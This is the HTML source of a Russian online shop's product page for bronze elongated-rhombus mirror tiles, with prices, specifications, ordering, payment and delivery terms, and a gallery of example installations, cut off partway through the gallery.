  <path class="cls-1" d="M10.994,6.771v3.257a0.521,0.521,0,0,0,.426.351c0.3,0,.978-1.8,1.279-2.406a1.931,1.931,0,0,1,.738-0.826A0.61,0.61,0,0,1,13.8,6.992h2.878a0.464,0.464,0,0,1,.3.727,29.378,29.378,0,0,1-2.255,2.736,1.315,1.315,0,0,0-.238.55,1.2,1.2,0,0,0,.313.627c0.2,0.226,1.816,2,1.966,2.155a1.194,1.194,0,0,1,.276.576,0.765,0.765,0,0,1-.8.614c-0.627,0-2.167,0-2.342,0a2.788,2.788,0,0,1-.952-0.565c-0.226-.2-1.153-1.152-1.278-1.277a2.457,2.457,0,0,0,.024-0.363,0.826,0.826,0,0,0-.7.8,4.083,4.083,0,0,1-.238,1.139,1.024,1.024,0,0,1-.737.275A5,5,0,0,1,7.1,14.262,14.339,14.339,0,0,1,2.9,9.251C2.127,7.708,1.953,7.468,2,7.293s0.05-.3.226-0.3,2.39,0,2.606,0a0.851,0.851,0,0,1,.351.326c0.075,0.1.647,1.056,0.822,1.356S7.046,10.38,7.513,10.38a0.6,0.6,0,0,0,.474-0.7c0-.4,0-1.979,0-2.18a1.94,1.94,0,0,0-.978-1A1.261,1.261,0,0,1,7.937,6c0.6-.025,2.1-0.025,2.43.024A0.779,0.779,0,0,1,10.994,6.771Z"/>
</svg>
</i>					Вконтакте				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/zerkalnaya_plitka/" class="dark-color" target="_blank" rel="nofollow" title="Instagram">
					<i class="svg inline  svg-inline-inst" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13,17H7a4,4,0,0,1-4-4V7A4,4,0,0,1,7,3h6a4,4,0,0,1,4,4v6A4,4,0,0,1,13,17ZM15,7a2,2,0,0,0-2-2H7A2,2,0,0,0,5,7v6a2,2,0,0,0,2,2h6a2,2,0,0,0,2-2V7Zm-5,6a3,3,0,1,1,3-3A3,3,0,0,1,10,13Zm1-4H9v2h2V9Z"/>
</svg>
</i>					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://t.me/+79517600081" class="dark-color" target="_blank" rel="nofollow" title="Telegram">
					<i class="svg inline  svg-inline-tel" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #909090;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14.78,15.369a0.727,0.727,0,0,1-1.205.565l-3.332-2.455L8.636,15.027a0.837,0.837,0,0,1-.669.327L8.2,11.962h0l6.174-5.579c0.268-.238-0.059-0.372-0.417-0.134L6.33,11.054,3.042,10.028C2.328,9.8,2.313,9.314,3.191,8.972L16.044,4.018c0.6-.223,1.116.134,0.922,1.041Z"/>
</svg>
</i>					Telegram				</a>
			</li>
											</ul>
	<!-- /noindex -->
</div>	</div>
</div>		</div>
	</div> 

		
<div class="wraps hover_none" id="content">
				<!--title_content-->
		<div class="top_inner_block_wrapper maxwidth-theme">
	<div class="page-top-wrapper grey v3">
		<section class="page-top maxwidth-theme ">
			<div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/katalog/" title="Каталог зеркальной плитки" itemprop="item"><span itemprop="name">Каталог зеркальной плитки</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/" title="Купить зеркальную плитку «Вытянутый ромб»" itemprop="item"><span itemprop="name">Купить зеркальную плитку «Вытянутый ромб»</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="item"><span itemprop="name">Бронзовая плитка «Вытянутый Ромб»</span><meta itemprop="position" content="3"></span></span></div>			<div class="page-top-main">
								<h1 id="pagetitle">Бронзовая плитка «Вытянутый Ромб»</h1>
			</div>
		</section>
	</div>
</div>		<!--end-title_content-->
		
	<div class="wrapper_inner wide_page">

<div class="middle ">
	<div class="container">
			<div class="maxwidth-theme">
		<div class="catalog_detail detail fixed_wrapper element_4" itemscope itemtype="http://schema.org/Product">
	
<div class="basket_props_block" id="bx_basket_div_2851" style="display: none;">
	</div>

		<meta itemprop="name" content="Бронзовая плитка «Вытянутый Ромб»" />
<meta itemprop="category" content="Вытянутый ромб зеркальная плитка" />
<meta itemprop="description" content="Бронзовая плитка «Вытянутый Ромб»" />

<div class="item_main_info type_clothes  unshow_un_props" id="bx_117848907_2851">
	<div class="img_wrapper swipeignore">
		<span class="image_mark">В наличии</span>
				<div class="item_slider has_one">
							<div class="like_wrapper">
									</div>
			
						<div class="slides">
									<div class="offers_img wof">
																			<a href="/upload/iblock/450/05x7yt6a49vddqa7jfocdpoq187uxsa9.png" class="popup_link" title="Бронзовая плитка «Вытянутый Ромб» магазин зеркальной плитки ">
								<img id="bx_117848907_2851_pict" src="/upload/resize_cache/iblock/450/500_500_140cd750bba9870f18aada2478b24840a/05x7yt6a49vddqa7jfocdpoq187uxsa9.png"  alt="Бронзовая плитка «Вытянутый Ромб» интернет магазин zerkalnaya-plitka.ru" title="Бронзовая плитка «Вытянутый Ромб» магазин зеркальной плитки " itemprop="image">
								<div class="zoom"></div>
							</a>
											</div>
							</div>
										<div class="wrapp_thumbs top-small-wrapper">
					<div class="sliders">
						<div class="thumbs bxSlider wof" style=""></div>
					</div>
				</div>
					</div>
							<div class="item_slider flex color-controls"></div>
					</div>
	<div class="right_info">
		<div class="info_item">
			<h2>Бронзовая плитка «Вытянутый Ромб»</h2>
										<div class="top_info">
					<!--<div class="rows_block">
																			<div class="item_block col-">
																	<div class="rating">
																			</div>
															</div>
																			<div class="item_block col-">
								<div class="article iblock" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" id="" style="display: none;">
									<span class="block_title" itemprop="name">:</span>
									<span class="value" itemprop="value"></span>
								</div>
							</div>
						
													<div class="item_block col-">
								<div class="brand">
																			<b class="block_title">:</b>
										<a href=""></a>
																			<a class="brand_picture" href="">
											<img  src="" alt="" title="" />
										</a>
																	</div>
							</div>
											</div>-->
					<div class="preview_text">Рассчитайте необходимое количество и стоимость панно в <a onclick="BX.onCustomEvent('onCounterGoals', [{goal: 'goal_calc_detail_button'}]);" style="border-bottom: 1px solid" href="/raschet-zerkalnogo-panno/?shape=rhomb&color=bronse">калькуляторе зеркальной плитки</a>.</div>
									</div>
						<div class="middle_info main_item_wrapper">
											<!--'start_frame_cache_qepX1R'-->									<div class="row" style="width: 100%">
						<div class="col-md-6">
							<div class="prices_block">
								<div class="cost prices clearfix">
																			<div class="with_matrix" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																							<div class="price" id="bx_117848907_2851_price">
													от <span class="values_wrapper">288 руб.</span> <span class="price_measure">/шт</span>											</div>
											<div class="price discount">
							<span class="values_wrapper" >360 руб.</span>
						</div>
													
				
																				</div>
																<div class="quantity_block_wrapper">
																			<div class="item-stock" id=bx_117848907_2851_store_quantity><span class="icon stock"></span><span class="value"><span class='store_view'>В наличии</span></span></div>																										</div>
							</div>

															<div class="sku_props">
																			<div class="bx_catalog_item_scu wrapper_sku" id="bx_117848907_2851_skudiv">
											<div class="bx_item_detail_size" style="display: none" id="bx_117848907_2851_prop_310_cont" data-display_type="LI" data-id="310"><span class="show_class bx_item_section_name"><span>Размер</span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_117848907_2851_prop_310_list" class="list_values_wrapper"><li class="item missing" style="display: none" data-treevalue="310_182" data-showtype="li" data-onevalue="182" title="Размер: 200х340"><i></i><span class="cnt">200х340</span></li><li class="item missing" style="display: none" data-treevalue="310_181" data-showtype="li" data-onevalue="181" title="Размер: 300х510"><i></i><span class="cnt">300х510</span></li></ul></div></div></div>										</div>
																	</div>
													</div>
						<div class="col-md-6">
																							<div class="top_props">
									<div class="title">Характеристики</div>
									<div class="props props_list">
																					<div class="inner_props">
																																																									<div class="row"  itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" >
														<div class="col-md-8 col-xs-8 d-flex">
															<span  itemprop="name">Фацет</span>
															<span class="dashed_line"></span>
														</div>
														<div class="col-md-4 col-xs-4" itemprop="value">
																															10 мм																													</div>
													</div>
																																																												<div class="row"  itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" >
														<div class="col-md-8 col-xs-8 d-flex">
															<span  itemprop="name">Толщина зеркала</span>
															<span class="dashed_line"></span>
														</div>
														<div class="col-md-4 col-xs-4" itemprop="value">
																															4 мм																													</div>
													</div>
																																																												<div class="row"  itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" >
														<div class="col-md-8 col-xs-8 d-flex">
															<span  itemprop="name">Водостойкость</span>
															<span class="dashed_line"></span>
														</div>
														<div class="col-md-4 col-xs-4" itemprop="value">
																															Да																													</div>
													</div>
																																																								</div>
																			</div>
								</div>
													</div>
						<div class="col-md-12">
							<div class="buy_block">
																	<div class="offer_buy_block buys_wrapp" style="display:none;">
										<div class="counter_wrapp"></div>
									</div>
																							</div>
						</div>

																																					</div>
				
			<!--'end_frame_cache_qepX1R'-->				<div class="vampirus_yookassa_credit_info_block"></div>
			</div>
			<div class="element_detail_text wrap_md">
				<div class="price_txt">
<!--					<div class="sharing">
						<div class="">
													</div>
					</div>-->
					<div class="text">
						Хотите расчитать панно из плитки этой формы?<br><br>
						<a class="btn btn-default btn-lg" onclick="BX.onCustomEvent('onCounterGoals', [{goal: 'goal_calc_detail_button2'}]);" href="/raschet-zerkalnogo-panno/?shape=rhomb&color=bronse"><img src="/local/templates/zerkala/img/calc_image-small.svg" style="margin-right: 20px;height: 30px" alt=""><span style="color: #CBA871;">Рассчитать панно</span></a>
											</div>
				</div>
			</div>
		</div>
	</div>
				<span itemprop="offers" itemscope itemtype="http://schema.org/AggregateOffer" style="display:none;">
			<meta itemprop="offerCount" content="2" />
			<meta itemprop="lowPrice" content="288" />
			<meta itemprop="priceCurrency" content="RUB" />
																																																																																			<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<meta itemprop="sku" content="" />
					<a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/bronzovaya_plitka_vytyanutyy_romb/?offer=2957" itemprop="url"></a>
					<meta itemprop="price" content="536" />
					<meta itemprop="priceCurrency" content="RUB" />
					<link itemprop="availability" href="http://schema.org/InStock" />
				</span>
																																																																																			<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<meta itemprop="sku" content="" />
					<a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/bronzovaya_plitka_vytyanutyy_romb/?offer=2958" itemprop="url"></a>
					<meta itemprop="price" content="288" />
					<meta itemprop="priceCurrency" content="RUB" />
					<link itemprop="availability" href="http://schema.org/InStock" />
				</span>
					</span>
				<div class="clearleft"></div>
	
					</div>
<div class="tabs_section">

</div>

	<div class="row">
		<div class="col-md-12">
<div class="tabs_section type_more">
			<div class="tabs">
		<ul class="nav nav-tabs">
																			<li class=" active">
					<a href="#hbuy" data-toggle="tab"><span>Как оформить заказ?</span></a>
				</li>
										<li class="">
					<a href="#payment" data-toggle="tab"><span>Оплата/Гарантия</span></a>
				</li>
										<li class="">
					<a href="#delivery" data-toggle="tab"><span>Доставка</span></a>
				</li>
																		<!--<li class="">
				<a href="#project" data-toggle="tab"><span>Примеры панно</span></a>
			</li>-->
		</ul>
		<div class="tab-content">
																									<div class="tab-pane hblock active" id="hbuy">
					<div class="title-tab-heading visible-xs">Как оформить заказ?</div>
					<div>
					<a name="order"></a>
<h3>Как оформить заказ</h3>
<ul>
	<li>Вы можете сделать заказ на сайте;</li>
	<li>Для удобства расчёта количества материалов воспользуйтесь <a target="_blank" href="/raschet-zerkalnogo-panno/">онлайн калькулятором расчета стоимости зеркальной плитки</a>;</li>
	<li>Позвоните нам или напишите в WhatsApp: <a href="tel:89517600081">+7 (951) 760 00 81</a>;</li>
	<li>Минимальная сумма заказа 5 000 руб;</li>
	<li>Напишите на email: <a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a>.</li>
</ul>					</div>
				</div>
										<div class="tab-pane pblock" id="payment">
					<div class="title-tab-heading visible-xs">Оплата/Гарантия</div>
					<div>
					<br>
 <a name="pay"></a>
<h3>Оплата</h3>
<div>
	<ul>
		<li>Мы принимаем оплату на сайте, банковскими картами, через Яндекс.Деньги;</li>
		<li>Можно произвести оплату по счету как юридическое лицо;</li>
		<li>Мы работаем по 100% предоплате заказа, так как вся продукция изготавливается индивидуально под ваши размеры;</li>
		<li>Возможность оплаты наложенным платежом, по повышенной комиссии.&nbsp;</li>
	</ul>
</div>
 <a name="warranty"></a>
<h3>Гарантия</h3>
<ul>
	<li>Гарантия на зеркальную плитку 1 год;</li>
	<li>Гарантия на сохранность товара при доставке.</li>
</ul>					</div>
				</div>
										<div class="tab-pane dblock" id="delivery">
					<div class="title-tab-heading visible-xs">Доставка</div>
					<div>
					<a name="delivery"></a>
<h3>Доставка по всей России</h3>
<div>
	<ul>
		<li>Заказы отправляем транспортными компаниями. Стоимость рассчитывается&nbsp;индивидуально&nbsp;при отправлении, зависит от города и размеров изделия.<br>
		 Список транспортных компаний: <br>
		<ol>
			<li>ПЭК</li>
			<li>Деловые линии</li>
			<li>Энергия</li>
			<li>ГлавДоставка</li>
			<li>Байкал сервис</li>
		</ol>
 <br>
 </li>
		<li>Доставка до транспортной компании - бесплатно </li>
		<li>Все заказы отправляются в деревянной обрешетке, для безопасной доставки в Ваш город </li>
		<li>
		Доставка оплачивается при получении </li>
	</ul>
 <br>
</div>
<table cellpadding="5" cellspacing="5" align="center">
<tbody>
<tr>
	<td>
		 &nbsp;<img width="192" src="/bitrix/templates/WhatsApp%20Image%202020-03-02%20at%2023.02.45.jpeg" height="256">
	</td>
	<td>
 <img width="192" src="/bitrix/templates/WhatsApp%20Image%202020-03-02%20at%2023.02.47.jpeg" height="256">&nbsp;
	</td>
</tr>
</tbody>
</table>
 <br>					</div>
				</div>
																		<!--<div class="tab-pane additional_block" id="project">
				<div class="title-tab-heading visible-xs">Примеры панно</div>

			</div>-->
		</div>
													<div class="wraps galerys-block with-padding hidden">
				<hr>
				<h4>Фотогалерея</h4>
									<div class="gallery-block">
						<div class="gallery-wrapper">
							<div class="inner">
																	<div class="small-gallery-wrapper">
										<div class="flexslider unstyled small-gallery center-nav ethumbs" data-plugin-options='{"slideshow": false, "useCSS": true, "animation": "slide", "animationLoop": true, "itemWidth": 60, "itemMargin": 20, "minItems": 1, "maxItems": 9, "slide_counts": 1, "asNavFor": ".gallery-wrapper .bigs"}' id="carousel1">
											<ul class="slides items">
																							</ul>
										</div>
									</div>
																<div class="flexslider big_slider dark bigs color-controls" id="slider" data-plugin-options='{"animation": "slide", "useCSS": true, "directionNav": true, "controlNav" :true, "animationLoop": true, "slideshow": false, "sync": "#carousel1"}'>
									<ul class="slides items">
																			</ul>
								</div>
							</div>
						</div>
					</div>
							</div>
		
	</div>
			<br><br>
		<hr>
	<h3 style="padding: 15px">Примеры панно из зеркальной плитки ромб</h3>
		<div class="instagram_wrapper wide_N">
		<div class="" style="padding: 0 15px">
			<div class="instagram_ajax loaded">
								<div class="item-views front blocks">
					<div class="instagram clearfix">
												<div class="items row1 flexbox1 flexslider" data-plugin-options='{"animation": "slide", "move": 0, "directionNav": true, "itemMargin":20, "controlNav" :true, "animationLoop": true, "slideshow": false, "slideshowSpeed": 5000, "animationSpeed": 900, "counts": [3,3,2,2,1]}'>
							<ul class="slides row flexbox">
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/945/365_365_1/he41o1dknj8awmkcxdxrv9y09zk6sj8k.JPG) center center/cover no-repeat;">
											<a href="/upload/iblock/a35/o0epwstdfhtygolfpavuf4begb46qnjx.JPG" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно в прихожей &quot;Золотые ромбы&quot; <br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-v-prikhozhey/zerkalnoe-panno-v-prikhozhey-zolotye-romby-/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно в прихожей &quot;Золотые ромбы&quot; </div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/9ba/365_365_1/hdruy9obohk7qr2dwdhc7o0t1qibnrjk.JPG) center center/cover no-repeat;">
											<a href="/upload/iblock/6f3/227vtugncntrdo10crksq5f76dtn3pnb.JPG" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно на кухне &quot;Комфорт&quot; <br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-na-kukhne/zerkalnoe-panno-na-kukhne-komfort-/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно на кухне &quot;Комфорт&quot; </div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/ad9/365_365_1/a2ig3i6b3liwijlsmg3iw93nd4qgjma4.JPG) center center/cover no-repeat;">
											<a href="/upload/iblock/2bb/d9342fai0pw1myntehikoti25xwkl6ky.JPG" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно на кухне &quot;Мгновенье&quot; <br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-na-kukhne/zerkalnoe-panno-na-kukhne-mgnovene-/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно на кухне &quot;Мгновенье&quot; </div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/950/365_365_1/swsvmnbbuqmun85abcwj853fbn2ivc3n.JPG) center center/cover no-repeat;">
											<a href="/upload/iblock/5e1/2pkl9npjnyryj2u2knl8bc0080mj0hg7.JPG" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно в прихожей &quot;Пространство&quot; <br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-v-prikhozhey/zerkalnoe-panno-v-prikhozhey-prostranstvo-/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно в прихожей &quot;Пространство&quot; </div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/16f/365_365_1/uffc6acyragrcoodoay3k1ixotxoep17.JPG) center center/cover no-repeat;">
											<a href="/upload/iblock/aa2/juvm4xmolk7zpuliyz9gscntmbxtmhxq.JPG" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно в прихожей<br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-v-prikhozhey/zerkalnoe-panno-v-prikhozhey/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно в прихожей</div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/7e5/365_365_1/5lskjp78ad9402f55vslx3sxmlz22tgv.JPG) center center/cover no-repeat;">
											<a href="/upload/iblock/d2b/mtl3bsaxy8yun3airi2kc2knsomwy5bq.JPG" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Обеденная зона &quot;Большие ромбы&quot;<br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-na-kukhne/obedennaya-zona-bolshie-romby/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Обеденная зона &quot;Большие ромбы&quot;</div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/481/365_365_1/umy9yyk6i4kpeejza9fcoommvmz6rnzb.JPEG) center center/cover no-repeat;">
											<a href="/upload/iblock/9cb/rnjkdv0ub67pmqpkisbxyl9xzdyj56ef.JPEG" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно на кухне &quot;Расширение пространства&quot;<br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-na-kukhne/zerkalnoe-panno-na-kukhne-rasshirenie-prostranstva/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно на кухне &quot;Расширение пространства&quot;</div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/b86/365_365_1/7o0x8kf2mnopp0r1vz7l7lv2eacuma3l.JPG) center center/cover no-repeat;">
											<a href="/upload/iblock/b20/2091sqcpq1kulsx07hde6d4956mhrgqr.JPG" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно для магазина одежды <br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-v-publichnom-interere/zerkalnoe-panno-dlya-magazina-odezhdy-/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно для магазина одежды </div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/6c6/365_365_1/00ffva2lon6zzkanu4l4iq3gepf4y7m6.png) center center/cover no-repeat;">
											<a href="/upload/iblock/814/vjc3nzsqjbyn5ga30j2adi0uw4jy2i2r.png" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно в гостиной<br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-v-gostinoy/zerkalnoe-panno-v-gostinoy-1/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно в гостиной</div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
															</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
		<hr><br><br>
	
			<div class="wraps podborki">
					</div>
	</div>
<!--'start_frame_cache_OhECjo'-->	<span id="sale_gift_product_371515816" class="sale_prediction_product_detail_container"></span>
	
	<!--'end_frame_cache_OhECjo'--><div class="gifts">
<!--'start_frame_cache_6zLbbW'-->
	<span id="sale_gift_product_561076736" class="sale_gift_product_container"></span>

		<!--'end_frame_cache_6zLbbW'--><!--'start_frame_cache_KSBlai'--><div class="bx_item_list_you_looked_horizontal detail">
	<div id="sale_gift_main_products_234273518" class="bx_sale_gift_main_products common_product wrapper_block">
			</div>
</div>
<!--'end_frame_cache_KSBlai'--></div>
	</div>
<style>
	.catalog_detail .item_main_info{
		border:none;
	}
	body h1{
		font-family: Gilroy;
		font-weight: bold;
		font-size: 36px;
		line-height: 1.167;
		color: #333333;
		padding-bottom: 22px;
		margin: 0;
	}
	.catalog_detail .item_main_info .right_info .info_item{
		padding-left: 30px;
	}
	.info_item .top_info .article {
		font-size: 16px;
		color: #B0B0B0;
		padding-top: 0px;
		padding-bottom: 0px;
	}
	.info_item .top_info{
		padding-top: 0;
		padding-bottom: 0;
		border:none;
	}
	.img_wrap .image_mark {
		position: absolute;
		top: 25px;
		left: 25px;
	}
	.image_mark {
		padding: 8px 15px;
		border: 1px solid #5F5F5F;
		border-radius: 20px;
		font-weight: 500;
		font-size: 14px;
		width: 126px;
		color: #5F5F5F;
		text-align: center;
		top: 5px;
		left: 5px;
	}
	.quantity_block_wrapper{
		display: none;
	}
	.catalog_detail .sku_props {
		min-height: 115px;
	}
	.catalog_detail .sku_props .bx_item_detail_size ul li{
		padding: 10px 15px;
		border: 1px solid #E8E6E7;
		border-radius: 3px;
		margin-right: 15px;
		margin-bottom: 18px;
	}
	.catalog_detail .sku_props .bx_item_detail_size ul li span{
		font-size: 16px;
		line-height: 1.25;
		color: #252222;
	}
	.catalog_detail .sku_props .bx_item_detail_size ul li.active span{
		color: #ffffff;
	}
	.catalog_detail .sku_props .bx_item_section_name, .middle_info .top_props .title{
		font-weight: 600;
		font-size: 18px;
		line-height: 1.222;
		color: #252222;
		padding-bottom: 18px;
	}
	.inner_props {
		font-size: 16px;
		line-height: 1.25;
		color: #252222;
	}
	.inner_props .row {
		padding-top: 10px;
		/*margin: 0;*/
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.inner_props .col-12 {
		padding-left: 0;
	}
	.dashed_line {
		width: 100%;
		border-bottom: 1px dashed #CECECE;
		display: block;
		height: 100%;
		position: relative;
		top: -5px;
		left: 14px;
		margin-right: 10px;
	}
	body .tabs ul.nav li{
		background: #F6F6F6;
		height: 64px;
		min-width: 240px;
		margin-right: 22px;
	}
	.tabs .nav.nav-tabs a{
		border: none;
		margin: 0;
		background: none;
		height: 64px;
		padding: 23px;
	}
	.tabs .nav-tabs li.active a:before{
		display: none;
	}
	body .tabs ul.nav li a span{
		font-weight: bold;
		font-size: 18px;
		line-height: 18px;
		color: #333333;
		text-align: center;
	}
	.tabs .nav.nav-tabs li.active a, .tabs .nav.nav-tabs li.active a:hover, .tabs .nav.nav-tabs li.active a:focus, .tabs .nav.nav-tabs li.active a:active{
		background: #F2EFEF;
	}
	body .tabs ul.nav li.active a, .tabs ul.nav li:hover a{
		background: #F2EFEF;
		padding: 23px;
	}
	body .tabs ul.nav li.active:hover a{
		color: #333333;
		text-decoration: none;
	}
	.element_4 .right_info_block h3{
		font-weight: bold;
		font-size: 42px;
		padding-top: 90px;
	}
	.catalog_detail .button_block .btn.btn-default{
		background: #252222;
		border: 1px solid #252222;
		color: #FFFFFF;
		width: 280px;
		height: 64px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		justify-content: center;
		-ms-flex-pack: center;
		align-items: center;
		-ms-flex-align: center;
	}
	.catalog_detail .button_block .btn.btn-default span{
		font-size: 18px;
		line-height: 1.167;
	}
	.catalog_detail .offers_price .price_measure {
		font-weight: 500;
		font-size: 16px;
		color: #333333;
		padding-top: 14px;
		padding-bottom: 22px;
	}
	.middle_info.main_item_wrapper .top_props{
		/*margin-top: 35px;*/
	}
	.item_slider ul.slides li{
		background: none;
	}
	.counter_block.big_basket input[type="text"]{
		height: 64px;
		border-radius: 0;
		text-align: center;
		color: #333333;
		font-weight: bold;
		font-size: 18px;
		width: 58px;
	}
	.counter_block.big_basket > span{
		height: 64px;
		line-height: 64px;
	}
	.item_main_info .image_mark {
		top: 25px;
		left: 25px;
	}
	body .container .catalog_detail .item_main_info .right_info{
		border-top: 0;
	}
	.catalog_detail.element_4 .tabs > .tab-content > .tab-pane div:not(.title-tab-heading){
		padding: 23px 15px 0 15px;
	}
</style>
					<div class="col-md-12">
			<div class="right_info_block">
								<!--
					<h3>Рекомендации</h3>
									-->			</div>
		</div>
	</div>
				
			
	
<!--'start_frame_cache_des'-->
<!--'end_frame_cache_des'--></div>

<div class="clearfix"></div>



																																<div class="top_block text-center">
								<h3 class="title_block">Наши работы</h3>
							</div>
							<div class="instagram_wrapper wide_N">
								<div class="maxwidth-theme">

									<!--'start_frame_cache_project'-->									<div class="instagram_ajax loaded">
																				<div class="item-views front blocks">
											<div class="instagram clearfix">
																								<div class="items row1 flexbox1 flexslider" data-plugin-options='{"animation": "slide", "move": 0, "directionNav": true, "itemMargin":20, "controlNav" :true, "animationLoop": true, "slideshow": false, "slideshowSpeed": 5000, "animationSpeed": 900, "counts": [3,3,2,2,1]}'>
													<ul class="slides row flexbox">
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/0a0/365_365_1/8xdnsw7bdiosaf2innzwcgt4fzf0ugdv.JPG) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/zerkalnoe-panno-v-spalnoy-komnate-na-stile/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно в спальной комнате &quot;На стиле&quot;</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/43c/365_365_1/ybp5pdj4242u2rrhdd585z0ua1j69qtm.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-na-kukhne/zerkalnoe-panno-na-kukhne-glow/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно на кухне &quot;glow&quot;</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/a01/365_365_1/z1hn6m77cr54btsoav4cmpj3is7409j2.JPG) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-na-kukhne/zerkalnoe-panno-na-kukhne-pryamougolnik-/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно на кухне &quot;Прямоугольник&quot; </div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/c3e/365_365_1/3go2efta6igisbwvs7kx1bnkclwm88by.JPG) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-na-kukhne/zerkalnoe-panno-na-kukhne-siyanie/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно на кухне &quot;Сияние&quot;</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
